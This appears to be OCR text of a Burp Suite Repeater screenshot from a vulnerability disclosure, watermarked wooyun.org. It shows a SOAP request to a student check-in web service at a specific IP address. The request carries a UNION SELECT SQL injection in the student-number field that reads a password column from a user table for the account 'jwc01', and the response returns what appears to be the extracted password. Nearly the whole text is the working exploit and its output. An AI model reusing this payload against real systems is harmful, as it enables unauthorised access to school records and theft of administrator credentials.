 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × 3 × 4 × ...
Go Cancel < | ▾ > | ▾ Target: http://218.204.129.250:8089 ?
Request
Raw Params Headers Hex XML
POST /service.asmx HTTP/1.1
Host: 218.204.129.250:8089
Content-Type: text/xml; charset=utf-8
Content-Length: 947
SOAPAction: "http://www.zf_webservice.com/GetStuCheckinInfo "
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:GetStuCheckinInfo
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo">
<xh xsi:type="xsd:string">222222' union select
Null,kl,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,N
ull,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,
Null,Null,Null,Null,Null,Null,Null,Null,Null,Null from yhb where
yhm='jwc01</xh>
<xnxq xsi:type="xsd:string">2013-2014-1</xnxq>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:GetStuCheckinInfo>
</soap:Body>
</soap:Envelope>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/" xmlns:types="http://tempuri.org/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><q1:Ge
tStuCheckinInfoResponse
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo"><GetStuChec
kinInfoResult href="#id1"
/></q1:GetStuCheckinInfoResponse><types:StudentCheckinInfoDTO
id="id1" xsi:type="types:StudentCheckinInfoDTO"><count
xsi:type="xsd:int">1</count><studentCheckinInfo href="#id2"
/></types:StudentCheckinInfoDTO><soapenc:Array id="id2"
soapenc:arrayType="types:StudentCheckinInfo[1]"><Item href="#id3"
/></soapenc:Array><types:StudentCheckinInfo id="id3"
xsi:type="types:StudentCheckinInfo"><ksh xsi:type="xsd:string"
/><xh xsi:type="xsd:string">+iqusi_o)</xh><xm xsi:type="xsd:string"
/><xb xsi:type="xsd:string" /><xy xsi:type="xsd:string" /><xi
xsi:type="xsd:string" /><zymc xsi:type="xsd:string" /><xzb
xsi:type="xsd:string" /><nj xsi:type="xsd:string" /><csrq
xsi:type="xsd:string" /><zzmm xsi:type="xsd:string" /><mz
xsi:type="xsd:string" /><jg xsi:type="xsd:string" /><lydq
xsi:type="xsd:string" /><csd xsi:type="xsd:string" /><xz
xsi:type="xsd:string" /><byzx xsi:type="xsd:string" /><lxdh
xsi:type="xsd:string" /><zkzh xsi:type="xsd:string" /><sfzh
xsi:type="xsd:string" /><bdh xsi:type="xsd:string" /><bz
xsi:type="xsd:string" /><zydm xsi:type="xsd:string"
xsi:type="xsd:string" /><yzbm xsi:type="xsd:string"
? < + > Type a search term matches
www.wooyun.org
Done